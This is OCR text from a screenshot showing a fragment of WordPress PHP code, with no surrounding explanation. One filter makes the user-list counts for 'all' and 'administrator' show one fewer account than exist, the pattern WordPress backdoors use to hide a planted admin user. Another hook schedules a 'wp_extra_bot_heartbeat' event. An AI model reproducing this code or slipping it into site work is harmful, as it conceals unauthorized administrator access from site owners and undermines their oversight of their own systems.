
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) {
return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
Agents